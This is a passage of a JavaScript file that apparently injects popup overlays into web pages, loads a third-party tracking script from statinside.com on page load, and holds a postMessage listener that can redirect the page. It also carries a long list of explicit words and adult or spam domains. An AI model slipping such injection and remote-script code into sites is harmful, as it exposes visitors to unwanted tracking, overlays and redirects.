		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
